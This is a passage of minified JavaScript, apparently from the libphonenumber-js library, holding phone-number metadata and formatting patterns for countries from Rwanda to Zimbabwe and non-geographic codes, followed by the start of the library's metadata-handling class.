$4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-5]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|[57]9)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3478]|64|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6(?:0[5-7]|[1-35-9])|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","(?:00|[1-57-9]\\d)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["405|8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["4"],"0$1"]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:33|55|[679]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[35-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63"],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"[0-36-9]\\d{8}",[9],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-36-9]"]]],0,0,0,0,0,0,[0,["[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["4"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[19]"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-3]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}"]]],883:["883",0,"(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?",[9,10,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[35]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function m(e,t){var n=Array.prototype.slice.call(t);return n.push(g),e.apply(this,n)}var y=function(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),o=0;o<3;o++){var a=Number(n[o]),i=Number(r[o]);if(a>i)return 1;if(i>a)return-1;if(!isNaN(a)&&isNaN(i))return 1;if(isNaN(a)&&!isNaN(i))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0};function x(e){return x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x(e)}function w(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $(e,t,n){return t&&_(e.prototype,t),n&&_(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var k=" ext. ",C=/^\d+$/,S=function(){function e(t){w(this,e),function(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!T(e)||!T(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(T(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+R(e)+": "+e,"."))}(t),this.metadata=t,j.call(this,t)}return $(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(e){return"001"!==e})}},{key:"getCountryMetadata",value:function(e){return this.metadata.countries[e]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(e){return void 0!==this.getCountryMetadata(e)}},{key:"hasCallingCode",value:function(e){if(this.getCountryCodesForCallingCode(e))return!0;if(this.nonGeographic()){if(this.nonGeographic()[e])return!0}else{var t=this.countryCallingCodes()[e];if(t&&1===t.length&&"001"===t[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(e){return this.nonGeographic()?!!this.nonGeographic()[e]:!this.getCountryCodesForCallingCode(e)}},{key:"country",value:function(e){return this.selectNumberingPlan(e)}},{key:"selectNumberingPlan",value:function(e,t){if(e&&C.test(e)&&(t=e,e=null),e&&"001"!==e){if(!this.hasCountry(e))throw new Error("Unknown country: ".concat(e));this.numberingPlan=new O(this.getCountryMetadata(e),this)}else if(t){if(!this.hasCallingCode(t))throw new Error("Unknown calling code: ".concat(t));this.numberingPlan=new O(this.getNumberingPlanMetadata(t),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(e){var t=this.countryCallingCodes()[e];if(t){if(1===t.length&&3===t[0].length)return;return t}}},{key:"getCountryCodeForCallingCode",value:function(e){var t=this.getCountryCodesForCallingCode(e);if(t)return t[0]}},{key:"getNumberingPlanMetadata",value:function(e){var t=this.getCountryCodeForCallingCode(e);if(t)return this.getCountryMetadata(t);if(this.nonGeographic()){var n=this.nonGeographic()[e];if(n)return n}else{var r=this.countryCallingCodes()[e];if(r&&1===r.length&&"001"===r[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return 